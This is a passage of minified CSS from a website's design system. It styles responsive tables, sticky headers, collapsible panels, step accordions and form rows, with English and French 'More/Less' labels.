.display-menu{margin-bottom:0}.table-complex[data-pattern=priority-columns]>.table>tbody>tr>td,.table-complex[data-pattern=priority-columns]>.table>tbody>tr>th,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>td,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>th,.table-complex[data-pattern=priority-columns]>.table>thead>tr>td,.table-complex[data-pattern=priority-columns]>.table>thead>tr>th{white-space:nowrap}.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>th,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:table-cell}@media screen and (min-width:480px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:table-cell}}@media screen and (min-width:640px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:table-cell}}@media screen and (min-width:800px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:table-cell}}@media screen and (min-width:960px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:table-cell}}@media screen and (min-width:1120px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:table-cell}}table.table-small-font{font-size:12px;-webkit-text-size-adjust:none;line-height:1.5em}table.focus-on tbody tr:hover{cursor:pointer}table.focus-on tbody tr.unfocused td,table.focus-on tbody tr.unfocused th{color:#777;color:rgba(0,0,0,.4)}table.focus-on tbody tr.focused td,table.focus-on tbody tr.focused th{background-color:#5bc0de;color:#000}table td.col-hide,table th.col-hide{display:none}table td.col-show,table th.col-show{display:inline}.lt-ie9 table td.col-show,.lt-ie9 table th.col-show{display:table-cell}.lt-ie9 table.display-all td,.lt-ie9 table.display-all th{display:inline!important}table.display-all td,table.display-all th{display:table-cell!important}.sticky-table-header{background-color:#fff;border:none;border-radius:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:absolute;top:0;visibility:hidden;z-index:990;overflow:hidden;min-width:100%}.sticky-table-header.fixed-solution{min-width:0;position:fixed}.lt-ie10 .sticky-table-header.fixed-solution{border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-sizing:content-box;box-sizing:content-box;border-bottom:none}.sticky-table-header.border-radius-fix{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.sticky-table-header>.table>tbody>tr>td,.sticky-table-header>.table>tbody>tr>th,.sticky-table-header>.table>tfoot>tr>td,.sticky-table-header>.table>tfoot>tr>th,.sticky-table-header>.table>thead>tr>td,.sticky-table-header>.table>thead>tr>th{white-space:nowrap}.sticky-table-header>.table-bordered{border:0}.sticky-table-header>.table-bordered>tbody>tr>td:first-child,.sticky-table-header>.table-bordered>tbody>tr>th:first-child,.sticky-table-header>.table-bordered>tfoot>tr>td:first-child,.sticky-table-header>.table-bordered>tfoot>tr>th:first-child,.sticky-table-header>.table-bordered>thead>tr>td:first-child,.sticky-table-header>.table-bordered>thead>tr>th:first-child{border-left:0}.sticky-table-header>.table-bordered>tbody>tr>td:last-child,.sticky-table-header>.table-bordered>tbody>tr>th:last-child,.sticky-table-header>.table-bordered>tfoot>tr>td:last-child,.sticky-table-header>.table-bordered>tfoot>tr>th:last-child,.sticky-table-header>.table-bordered>thead>tr>td:last-child,.sticky-table-header>.table-bordered>thead>tr>th:last-child{border-right:0}.sticky-table-header>.table-bordered>tbody>tr:last-child>td,.sticky-table-header>.table-bordered>tbody>tr:last-child>th,.sticky-table-header>.table-bordered>tfoot>tr:last-child>td,.sticky-table-header>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-wrapper .btn-toolbar .display-toggle{margin-bottom:15px;border:0;background:0 0;color:#006AC3;vertical-align:middle;position:relative;float:right;cursor:pointer;padding-left:22px}.table-wrapper .btn-toolbar .display-toggle:before{content:url(../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;left:0;top:0;margin-top:11px;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle:after{content:url(../images/ui/ui-collapse-blue.svg);width:13px;height:1px;position:absolute;left:0;top:0;margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-wrapper .btn-toolbar .display-toggle:after,.table-wrapper .btn-toolbar .display-toggle:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:after,.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:before,.bg-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-blue .table-wrapper .btn-toolbar .display-toggle:before,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:before,.callout-blue .table-wrapper .btn-toolbar .display-toggle:after,.callout-blue .table-wrapper .btn-toolbar .display-toggle:before,.inverse .table-wrapper .btn-toolbar .display-toggle:after,.inverse .table-wrapper .btn-toolbar .display-toggle:before,.section-blue .table-wrapper .btn-toolbar .display-toggle:after,.section-blue .table-wrapper .btn-toolbar .display-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,footer .table-wrapper .btn-toolbar .display-toggle:after,footer .table-wrapper .btn-toolbar .display-toggle:before{content:url(../images/ui/ui-collapse-white.svg)}.table-wrapper .btn-toolbar .display-group{display:none;width:100%;margin:0;clear:both;float:left;position:relative;border-top:1px solid #c4c8cc;border-bottom:1px solid #c4c8cc;padding:15px 80px 0 0}.table-wrapper .btn-toolbar .display-group fieldset{border:0;padding:0;margin:0}.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend{margin-bottom:10px}.table-wrapper .btn-toolbar .display-group .display-btn{position:absolute;top:50px;right:0;cursor:pointer;display:inline-block;color:#006AC3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.table-wrapper .btn-toolbar .display-group .display-btn:hover{text-decoration:underline}.banner.fw-bnr .table-wrapper .btn-toolbar .display-group .display-btn,.bg-blue .table-wrapper .btn-toolbar .display-group .display-btn,.bg-dark-blue .table-wrapper .btn-toolbar .display-group .display-btn,.callout-blue .table-wrapper .btn-toolbar .display-group .display-btn,.inverse .table-wrapper .btn-toolbar .display-group .display-btn,.section-blue .table-wrapper .btn-toolbar .display-group .display-btn,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-group .display-btn,footer .table-wrapper .btn-toolbar .display-group .display-btn{color:#fff}.table-wrapper .btn-toolbar .display-group .display-menu li{display:inline-block;margin-bottom:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}.collapse-toggle{text-decoration:none;display:inline-block;position:relative;padding:0 0 0 22px;margin:0;max-width:770px;border:none;border-radius:0;background:0 0;color:#006AC3;text-align:left}.banner.fw-bnr .collapse-toggle,.bg-blue .collapse-toggle,.bg-dark-blue .collapse-toggle,.callout-blue .collapse-toggle,.inverse .collapse-toggle,.section-blue .collapse-toggle,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle,footer .collapse-toggle{color:#fff}.collapse-toggle:hover{text-decoration:underline}.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle.chevron-toggle:after,.collapse-toggle:after{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;line-height:0}.collapse-toggle:before{content:url(../images/ui/ui-collapse-blue.jpg);width:13px;height:1px;position:absolute;left:0;top:3px;margin-top:8px;font-size:0;line-height:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:before{margin-top:calc(8px + (10 - 8) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:before{margin-top:10px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:before{margin-top:calc(8px + (10 - 8) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:before{margin-top:10px}}.banner.fw-bnr .collapse-toggle:before,.bg-blue .collapse-toggle:before,.bg-dark-blue .collapse-toggle:before,.callout-blue .collapse-toggle:before,.inverse .collapse-toggle:before,.section-blue .collapse-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:before,footer .collapse-toggle:before{content:url(../images/ui/ui-collapse-white.jpg)}.collapse-toggle:after{content:url(../images/ui/ui-expand-blue.jpg);width:1px;height:13px;position:absolute;left:6px;top:0;margin-top:5px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transition:.3s ease-in-out;font-size:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:after{margin-top:calc(5px + (7 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:after{margin-top:7px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:after{margin-top:calc(5px + (7 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:after{margin-top:7px}}.banner.fw-bnr .collapse-toggle:after,.bg-blue .collapse-toggle:after,.bg-dark-blue .collapse-toggle:after,.callout-blue .collapse-toggle:after,.inverse .collapse-toggle:after,.section-blue .collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:after,footer .collapse-toggle:after{content:url(../images/ui/ui-expand-white.jpg)}.collapse-toggle.chevron-toggle{padding-left:0;padding-right:22px}.collapse-toggle.chevron-toggle:before{content:none}.collapse-toggle.chevron-toggle:after{content:url(../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;position:absolute;right:0;top:10px;left:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);transition:.3s ease-in-out}.banner.fw-bnr .collapse-toggle.chevron-toggle:after,.bg-blue .collapse-toggle.chevron-toggle:after,.bg-dark-blue .collapse-toggle.chevron-toggle:after,.callout-blue .collapse-toggle.chevron-toggle:after,.inverse .collapse-toggle.chevron-toggle:after,.section-blue .collapse-toggle.chevron-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,footer .collapse-toggle.chevron-toggle:after{content:url(../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle:before,.accordion .panel>.collapse-toggle:before,.collapse-toggle.chevron-toggle.collapsed:before{content:none}.collapse-toggle.chevron-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle span{display:none}.collapse-toggle span+span,.collapse-toggle.collapsed span{display:inline-block}.collapse-toggle.collapsed span+span,.collapsible-table .collapsible-panel .collapse-content table thead{display:none}.collapse-toggle+.collapse-content>.collapse-inner{padding-top:15px}.ios10andless .collapse-toggle:before{top:0}.collapse-content{width:100%;max-width:770px}.collapse-content:last-child>.collapse-inner{padding-bottom:0}.collapse-content .collapse-inner{padding:0 0 15px 23px}.collapse-content.w-100,.collapse-content.w-full{max-width:none}.collapse-content.w-100 .collapse-inner,.collapse-content.w-full .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-toggle{margin:15px 0}.collapsible-table .collapsible-panel .collapse-content{border-top:2px solid #73b0e3;max-width:100%}.collapsible-table .collapsible-panel .collapse-content table{border:none;margin:0}@media (max-width:639px){.collapse-content .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-content .tablesaw-bar{margin-top:15px}.collapsible-table .collapsible-panel .collapse-content table thead{display:table-header-group}}.accordion{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.accordion{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .accordion{margin-top:30px;margin-bottom:30px}}.accordion:last-child,.accordion>p:last-of-type{margin-bottom:0}.accordion:first-child{margin-top:0}.accordion .accordion-panel,.accordion .panel{width:100%;max-width:770px;margin:0;padding:15px 0;border:0;border-bottom:1px solid #c4c8cc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.accordion .accordion-panel.w-100,.accordion .accordion-panel.w-full,.accordion .panel.w-100,.accordion .panel.w-full{max-width:none}.accordion .accordion-panel:first-child,.accordion .panel:first-child{border-top:1px solid #c4c8cc}.accordion .accordion-panel>.collapse-toggle,.accordion .panel>.collapse-toggle{width:100%;display:block;position:relative;padding-right:22px;padding-left:0}.accordion .accordion-panel>.collapse-toggle:after,.accordion .panel>.collapse-toggle:after{content:url(../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;position:absolute;right:0;top:10px;left:auto;line-height:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.banner.fw-bnr .accordion .accordion-panel>.collapse-toggle:after,.banner.fw-bnr .accordion .panel>.collapse-toggle:after,.bg-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-blue .accordion .panel>.collapse-toggle:after,.bg-dark-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-dark-blue .accordion .panel>.collapse-toggle:after,.callout-blue .accordion .accordion-panel>.collapse-toggle:after,.callout-blue .accordion .panel>.collapse-toggle:after,.inverse .accordion .accordion-panel>.collapse-toggle:after,.inverse .accordion .panel>.collapse-toggle:after,.section-blue .accordion .accordion-panel>.collapse-toggle:after,.section-blue .accordion .panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,footer .accordion .accordion-panel>.collapse-toggle:after,footer .accordion .panel>.collapse-toggle:after{content:url(../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle.collapsed:before,.accordion .panel>.collapse-toggle.collapsed:before{content:none}.accordion .accordion-panel>.collapse-toggle.collapsed:after,.accordion .panel>.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.accordion .accordion-panel>.collapse-content>.collapse-inner,.accordion .panel>.collapse-content>.collapse-inner{padding:15px 15px 0 0}@media (max-width:639px){.accordion>.grid-wpr>[class*=grid-]{margin-top:0;margin-bottom:0}.accordion>.grid-wpr>[class*=grid-] .accordion-panel:last-child{border-bottom:0}.accordion>.grid-wpr>[class*=grid-]+[class*=grid-] .accordion-panel:last-child{border-bottom:0;border-bottom:1px solid #c4c8cc}}.accordion>p:last-of-type+.collapse-content>.collapse-inner{padding-top:15px}.accordion.app{border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;counter-reset:steps}.accordion.app .accordion-panel,.accordion.app .panel{padding:20px 0;border-bottom:1px solid #73b0e3;max-width:none}.accordion.app .accordion-panel:first-child,.accordion.app .panel:first-child{border-top:none}.accordion.app .accordion-panel:last-child,.accordion.app .panel:last-child{border:none}.accordion.app .accordion-panel .accordion-title-bar,.accordion.app .panel .accordion-title-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .accordion-panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .accordion-panel .accordion-title-bar .h1,.accordion.app .accordion-panel .accordion-title-bar .h2,.accordion.app .accordion-panel .accordion-title-bar .h3,.accordion.app .accordion-panel .accordion-title-bar .h4,.accordion.app .accordion-panel .accordion-title-bar .h5,.accordion.app .accordion-panel .accordion-title-bar .h6,.accordion.app .accordion-panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .accordion-panel .accordion-title-bar .list-title,.accordion.app .accordion-panel .accordion-title-bar .notice .notice-title,.accordion.app .accordion-panel .accordion-title-bar .notice.field .notice-title,.accordion.app .accordion-panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .accordion-panel .accordion-title-bar h1,.accordion.app .accordion-panel .accordion-title-bar h2,.accordion.app .accordion-panel .accordion-title-bar h3,.accordion.app .accordion-panel .accordion-title-bar h4,.accordion.app .accordion-panel .accordion-title-bar h5,.accordion.app .accordion-panel .accordion-title-bar h6,.accordion.app .panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .panel .accordion-title-bar .h1,.accordion.app .panel .accordion-title-bar .h2,.accordion.app .panel .accordion-title-bar .h3,.accordion.app .panel .accordion-title-bar .h4,.accordion.app .panel .accordion-title-bar .h5,.accordion.app .panel .accordion-title-bar .h6,.accordion.app .panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .panel .accordion-title-bar .list-title,.accordion.app .panel .accordion-title-bar .notice .notice-title,.accordion.app .panel .accordion-title-bar .notice.field .notice-title,.accordion.app .panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .panel .accordion-title-bar h1,.accordion.app .panel .accordion-title-bar h2,.accordion.app .panel .accordion-title-bar h3,.accordion.app .panel .accordion-title-bar h4,.accordion.app .panel .accordion-title-bar h5,.accordion.app .panel .accordion-title-bar h6,.alert .alert-content .accordion.app .accordion-panel .accordion-title-bar .alert-title,.alert .alert-content .accordion.app .panel .accordion-title-bar .alert-title,.legal-agreement-wpr .accordion.app .accordion-panel .accordion-title-bar .legal-title,.legal-agreement-wpr .accordion.app .panel .accordion-title-bar .legal-title,.notice .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice .accordion.app .panel .accordion-title-bar .notice-title,.notice.field .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice.field .accordion.app .panel .accordion-title-bar .notice-title,footer .fat-footer .fat-footer-inner .accordion.app .accordion-panel .accordion-title-bar .footer-links-title,footer .fat-footer .fat-footer-inner .accordion.app .panel .accordion-title-bar .footer-links-title{margin:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;float:right;display:none;color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title{text-decoration:none;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal;color:#898989;pointer-events:none;padding-left:55px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{position:absolute;left:0;top:0;display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;margin:-8px 0 0;color:#252525;font-size:1.6rem;line-height:2.3em}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:after,.accordion.app .panel .accordion-title-bar .accordion-title:after{content:none}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active,.accordion.app .panel .accordion-title-bar .accordion-title.active{color:#252525}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active:before,.accordion.app .panel .accordion-title-bar .accordion-title.active:before{border:1px solid #006AC3;background:#fff;color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.active+.accordion-edit{display:none!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed,.accordion.app .panel .accordion-title-bar .accordion-title.completed{color:#006AC3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed:before,.accordion.app .panel .accordion-title-bar .accordion-title.completed:before{content:"";border:1px solid #006AC3;background:url(../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .accordion-panel .accordion-title-bar .accordion-title.visited+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.visited+.accordion-edit{display:inline-block}.accordion.app .accordion-panel .accordion-summary,.accordion.app .panel .accordion-summary{display:none;margin-left:55px;padding-top:15px;margin-bottom:0!important}.more-toggle,.more-toggle span{display:inline-block;line-height:1.6rem}.accordion.app .accordion-panel .accordion-summary .readonly-item,.accordion.app .panel .accordion-summary .readonly-item{margin:0}.accordion.app .accordion-panel .collapse-content,.accordion.app .panel .collapse-content{max-width:100%}.accordion.app .accordion-panel .collapse-content .collapse-inner,.accordion.app .panel .collapse-content .collapse-inner{margin-left:55px}.more-toggle{position:relative;width:100%;text-align:center;margin:15px 0}.more-toggle:last-child{margin-bottom:0}.more-toggle:before{content:"";height:1px;width:100%;background-color:#c4c8cc;position:absolute;top:50%;left:0;z-index:-1}.more-toggle span{position:relative;height:36px;background:#fff;padding:0 30px;font-size:1.6rem}.more-toggle span:after{content:" Less"}.more-toggle span:lang(fr-CA):after{content:" moins"}.more-toggle span:before{content:"";width:16px;height:9px;background:url(../images/ui/ui-thin-chevron-up-blue.svg) no-repeat;position:absolute;bottom:0;left:50%;margin-left:-8px}.more-toggle .collapsed span:after{content:" More"}.more-toggle .collapsed span:lang(fr-CA):after{content:" plus"}.more-toggle .collapsed span:before{background:url(../images/ui/ui-thin-chevron-down-blue.svg) no-repeat}p+.collapse-content>.collapse-inner{padding-top:0}fieldset{display:block;margin:0;padding:0;border:none}fieldset legend{width:100%}fieldset legend .error-msg{margin-bottom:0!important}.date-row,.field-row{padding:0!important;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.date-row,.field-row{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.date-row,.field-row{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:30px}}.date-row:last-child,.field-row:last-child{margin-bottom:0}.date-row [class*=col-],.field-row [class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:calc(7.5px + 